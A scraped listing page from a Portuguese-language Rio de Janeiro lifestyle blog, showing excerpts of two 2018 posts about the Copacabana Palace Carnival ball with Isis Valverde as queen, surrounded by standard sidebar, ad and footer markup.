				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">Esse ano já começou com festas incríveis por aqui! Depois do delicioso Bloco do Copa (falei dele <a href="http://acaradorio.com/bloco-do-copacabana-palace-na-area/" target="_blank">nesse post</a>), tive o prazer de participar, pela primeira vez, do badalado e super tradicional <strong>Baile de Carnaval do Copa</strong>, que teve como tema Gipsy Folie e as tradições ciganas esse ano, nesse post <a href="http://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/" target="_blank">aqui</a> tinha dado uma prévia do que estaria por vir. Promovido pelo hotel <strong>Belmond Copacabana Palace</strong>, o evento mais aguardado do ano no Rio de Janeiro teve a atriz Isis Valverde no posto de rainha. O baile aconteceu no sábado de carnaval, dia 10 de fevereiro, com direito a tapete vermelho e muitos fãs na porta aguardando ansiosamente para ver os famosos desfilando com seus looks elegantérrimos. <a href="https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Baile+do+Copacabana+Palace+2018+e+o+brilho+da+rainha+Isis+Valverde%20-%20https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/&media=https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg&description=Baile do Copacabana Palace 2018 e o brilho da rainha Isis Valverde"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-7571" class="post-7571 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-o-que-fazer-no-rio tag-95-anos-de-copacabana-palace tag-baile-do-copa tag-bailes-de-carnaval tag-belmond-copacabana-palace tag-carnaval tag-carnaval-2018 tag-festas">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/eventos-o-que-fazer-no-rio/" rel="category tag">Eventos</a></span>
				
					<h2><a href="https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/">Gipsy Folie é tema do Baile do Copa 2018 que terá Isis Valverde como rainha</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 29/01/2018</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">Claro que vocês já ouviram falar do famoso e luxuoso <strong>Baile de Carnaval do Copa</strong>, certo? Pois então, aqui vai uma breve história do baile mais glamuroso e disputado do Brasil, que esse ano terá o tema Gipsy Folie e a atriz Isis Valverde como rainha, e tudo o que aguarda os convidados dessa linda festa no Rio de Janeiro, cheia de celebridades, gente bonita, descolada e muito glamour. <a href="https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Gipsy+Folie+%C3%A9+tema+do+Baile+do+Copa+2018+que+ter%C3%A1+Isis+Valverde+como+rainha%20-%20https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/&media=https://acaradorio.com/wp-content/uploads/2018/01/Rainha-Isis-Valverde_bloco-do-copa.jpg&description=Gipsy Folie é tema do Baile do Copa 2018 que terá Isis Valverde como rainha"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/gipsy-folie-e-tema-do-baile-do-copa-2018-que-tera-isis-valverde-como-rainha/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="glt_widget-3" class="widget widget_glt_widget"><h4 class="widget-title">Translate:</h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></div><div id="text-13" class="widget widget_text"><h4 class="widget-title">Sobre o blog</h4>			<div class="textwidget"><div style="text-align: center;">
<a href="http://acaradorio.com/sobre-o-blog/">
<img width="300" height="300" src="[data-uri]" alt="Sobre Thata Monteiro" style="
    border-radius: 100%;  width: 80%;

" data-src="https://acaradorio.com/wp-content/uploads/2018/09/acaradorio.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://acaradorio.com/wp-content/uploads/2018/09/acaradorio.jpg" alt="Sobre Thata Monteiro" style="
    border-radius: 100%;  width: 80%;

" data-eio="l" /></noscript>
</a>
<div style="
    margin-top: 20px;
    color: #000000;
    text-align: center;
    line-height: 20px;
    font-family: 'Montserrat', sans-serif;
">
Olá! Sou Thata, a pessoa por trás desse blog, que começou em 2014. <br/>
Uma paulistana apaixonada pelo Rio. <br/>
Sou publicitária, tenho uma consultoria de Marketing Digital e me tornei blogueira por paixão.<br/>
Bem-vindo a tudo o que é a cara do Rio!  
</div>
</div>
<div style="text-align:center;
    margin-bottom: 20px;
    margin-top: 20px;
">
<img width="397" height="75" src="[data-uri]" alt="Thailise" style="
    width: 60%;
" data-src="https://acaradorio.com/wp-content/uploads/2018/08/Assinatua-Thailise.png" decoding="async" class="lazyload" data-eio-rwidth="397" data-eio-rheight="75"><noscript><img width="397" height="75" src="https://acaradorio.com/wp-content/uploads/2018/08/Assinatua-Thailise.png" alt="Thailise" style="
    width: 60%;
" data-eio="l"></noscript></div>
		</div><div id="search-2" class="widget widget_search"><h4 class="widget-title">Pesquisar</h4><form role="search" method="get" id="searchform" action="https://acaradorio.com/">
		<input type="text" placeholder="Pesquisar e aperte enter" name="s" id="s" />
</form></div><div id="text-9" class="widget widget_text"><h4 class="widget-title">Redes sociais e RSS</h4>			<div class="textwidget"><div style='text-align: center;'>
<div class="divRedesSociais"><a href="https://www.facebook.com/blogacaradorio" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Facebook" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Facebook.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Facebook.png?1" alt="A Cara do Rio no Facebook" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.instagram.com/acaradorio/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="SIGA O BLOG NO INSTAGRAM" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Instagram.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Instagram.png?1" alt="SIGA O BLOG NO INSTAGRAM" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.youtube.com/user/acaradoriopontocom" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no YouTube" data-src="https://acaradorio.com/wp-content/uploads/2016/01/YouTube.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/YouTube.png?1" alt="A Cara do Rio no YouTube" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.pinterest.com/thailisecosinha/blog-a-cara-do-rio/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Pinterest" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Pinterst.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Pinterst.png?1" alt="A Cara do Rio no Pinterest" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://plus.google.com/117772509337424521484" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Google+" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Google-.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Google-.png?1" alt="A Cara do Rio no Google+" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://acaradorio.com/feed/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="Feed do A Cara do Rio" data-src="https://acaradorio.com/wp-content/uploads/2016/01/RSS.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/RSS.png?1" alt="Feed do A Cara do Rio" data-eio="l" /></noscript></a></div>
</div></div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">SIGA A CARA DO RIO NO INSTAGRAM</h4><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;showfollow&quot;:&quot;false&quot;,&quot;showbutton&quot;:&quot;false&quot;}"  data-postid="" data-locatornonce="a571d61b52" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/17841400699908767/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div class='white' style='background:rgba(0,0,0,0); border:solid 0px rgba(0,0,0,0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='slider_9033' class='owl-carousel sa_owl_theme owl-pagination-true autohide-arrows' data-slider-id='slider_9033' style='visibility:hidden;'>
<div id='slider_9033_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p><a href="https://apretailer.com.br/click/5e84d19e2bfa814a097c42cd/178365/subaccount/url=https://www.franciscajoias.com.br/"><img class="alignnone size-full wp-image-11276 lazyload" src="[data-uri]" alt="" width="336" height="280" data-src="https://acaradorio.com/wp-content/uploads/2018/07/caradorio.gif" decoding="async" data-eio-rwidth="336" data-eio-rheight="280" /><noscript><img class="alignnone size-full wp-image-11276" src="https://acaradorio.com/wp-content/uploads/2018/07/caradorio.gif" alt="" width="336" height="280" data-eio="l" /></noscript></a></p></div>
</div>
</div>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function() {
		jQuery('#slider_9033').owlCarousel({
			items : 1,
			smartSpeed : 200,
			autoplay : true,
			autoplayTimeout : 5000,
			autoplayHoverPause : true,
			smartSpeed : 200,
			fluidSpeed : 200,
			autoplaySpeed : 200,
			navSpeed : 200,
			dotsSpeed : 200,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : true,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : true,
			touchDrag : true
		});
		jQuery('#slider_9033').css('visibility', 'visible');
		sa_resize_slider_9033();
		window.addEventListener('resize', sa_resize_slider_9033);
		function sa_resize_slider_9033() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#slider_9033').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 1;
			} else if (win_width < 980) {
				var slide_width = slider_width / 1;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 1;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 1;
			} else {
				var slide_width = slider_width / 1;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#slider_9033 .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#slider_9033');
		jQuery('.slider_9033_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		var resize_9033 = jQuery('.owl-carousel');
		resize_9033.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
});</script>
</div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div class="divBannerAd">
<ins class="bookingaff" data-aid="843765" data-target_aid="843134" data-prod="nsb" data-width="300" data-height="250" data-lang="xb">
<!-- Anything inside will go away once widget is loaded. -->
<a href="//www.booking.com?aid=843134">Booking.com</a>
</ins>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
</div>
</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div id='nbt300x250'>
<script type="rocketlazyloadscript">
googletag.cmd.push(function() { googletag.display('nbt300x250'); });
</script>
</div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h4 class="widget-title">ÚLTIMOS POSTS</h4>
	<ul>
		<li><a href="https://acaradorio.com/programe-se-agenda-de-festas-juninas-e-julinas-no-rio-de-janeiro-2023/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/07/Destaques-festas-juninas-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/07/Destaques-festas-juninas-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Programe-se: Agenda de Festas Juninas e Julinas no Rio de Janeiro 2023</span></a></li>
		<li><a href="https://acaradorio.com/musicas-de-carnaval-mais-tocadas/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/02/ECAD-musicas-carnaval-mais-tocadas-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/02/ECAD-musicas-carnaval-mais-tocadas-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Confira o ranking nacional com as músicas de carnaval mais tocadas no Brasil</span></a></li>
		<li><a href="https://acaradorio.com/minicurso-gastronomia-senac-rj/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/02/minicurso-gastronomia-senac-rj-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/02/minicurso-gastronomia-senac-rj-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Senac RJ oferece minicursos gratuitos de gastronomia no Rio de Janeiro e interior do estado</span></a></li>
		<li><a href="https://acaradorio.com/feira-o-mercado/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/01/O-Mercado_destaque-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/01/O-Mercado_destaque-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Feira criativa O Mercado volta à Botafogo</span></a></li>
		<li><a href="https://acaradorio.com/novidades-casa-villarino/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/01/Destaque-casa-villarino-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/01/Destaque-casa-villarino-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Casa Villarino inicia 2023 com novidades no cardápio</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-12" class="widget widget_text"><h4 class="widget-title">Newsletter</h4>			<div class="textwidget">Receba novidades por email
<style>body {background-color: transparent !important; } </style><form action="https://leadlovers.com/Pages/Index/188323" method="post"><input id="id" name="id" type="hidden" value="188323" />
<input id="pid" name="pid" type="hidden" value="6767910" />
<input id="list_id" name="list_id" type="hidden" value="188323" />
<input id="provider" name="provider" type="hidden" value="leadlovers" />
<input id="name" class="form-control form-ll" name="name" type="text" placeholder="Nome" style="font-style: italic;font-size: 12px;margin-bottom: 10px;margin-top: 20px;" />
<input id="email" class="form-control form-ll" name="email" type="text" placeholder="E-mail" style="font-style: italic;font-size: 12px;margin-bottom: 10px;" />
<button class="btn btn-danger" style="padding: 10px 40px;margin: 15px 0 5px;width: 100%;background-color: #000;border: 0px;color: #ffffff;height: 40px;" type="submit">ENVIAR</button>
<input id="source" name="source" type="hidden" value="" />
<img style="display: none;" src="[data-uri]" data-src="https://llimages.com/redirect/redirect.aspx?A=V&p=6767910&m=188323" decoding="async" class="lazyload" /><noscript><img style="display: none;" src="https://llimages.com/redirect/redirect.aspx?A=V&amp;p=6767910&amp;m=188323" data-eio="l" /></noscript></form></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ad 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3384431854486478"
     data-ad-slot="3525570349"></ins>
<script type="rocketlazyloadscript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">

		<div id="text-2" class="instagram-widget widget_text">			<div class="textwidget"><!--<p><strong>A CARA DO RIO </strong>by THATA MONTEIRO is licensed under a Creative Commons Attribution-Noncommercial-No Derivative 
Works 2.5 Brazil License.  <br />
Ilustração: EDUARDO TANOEIRO - Layout: EDUARDO TANOEIRO</p>
<p>Caricatura: Fábio San Juan</p>--></div>
		</div>		
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
				<a href="https://facebook.com/blogacaradorio" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>				<a href="https://twitter.com/ThailiseCosinha" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a>				<a href="https://instagram.com/thailisemonteiro/" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>																				<a href="https://youtube.com/acaradoriopontocom" target="_blank"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>																								
			</div>
			
            <div id="footer-cara-do-rio">
                <div id="footer-esquerda">
                    <div id="footer-posts-populares" class="widget widget_categories">
                                                <h4 class="widget-title">Posts Populares</h4>
                        <ul>
                        								                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/escadaria-selaron-como-chegar-nesse-ponto-turistico/" title="Escadaria Selarón: como chegar nesse ponto turístico">
                                Escadaria Selarón: como chegar nesse ponto turístico</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/dicas-de-compras-no-rio-pontas-de-estoque-em-copacabana/" title="Dicas de compras no Rio: Pontas de estoque em Copacabana">
                                Dicas de compras no Rio: Pontas de estoque em Copacabana</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/as-tradicionais-feijoadas-de-carnaval-do-rio-de-janeiro/" title="As tradicionais feijoadas de Carnaval do Rio de Janeiro">
                                As tradicionais feijoadas de Carnaval do Rio de Janeiro</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/bullguer-e-hyppet-revertem-parte-das-vendas-para-ong-de-cachorros/" title="Bullguer e Hyppet revertem parte das vendas para ONG de cachorros">
                                Bullguer e Hyppet revertem parte das vendas para ONG de cachorros</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/novidades-casa-villarino/" title="Casa Villarino inicia 2023 com novidades no cardápio">
                                Casa Villarino inicia 2023 com novidades no cardápio</a>
                            </li>
                                                </ul>
                    </div>
                </div>
                <div id="footer-centro"><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categorias</h4><form action="https://acaradorio.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="644">Curiosidades</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Boas ações</option>
	<option class="level-2" value="1461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pelo Brasil</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Curiosidades</option>
	<option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Gírias cariocas</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;Paulistas x Cariocas</option>
	<option class="level-0" value="655">Destaque</option>
	<option class="level-0" value="211">Dicas &amp; Compras</option>
	<option class="level-1" value="647">&nbsp;&nbsp;&nbsp;Dicas</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Moda</option>
	<option class="level-1" value="651">&nbsp;&nbsp;&nbsp;Onde ficar</option>
	<option class="level-2" value="1117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Houses</option>
	<option class="level-2" value="1116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hotéis</option>
	<option class="level-1" value="648">&nbsp;&nbsp;&nbsp;Souvenirs</option>
	<option class="level-0" value="1082">Esportes</option>
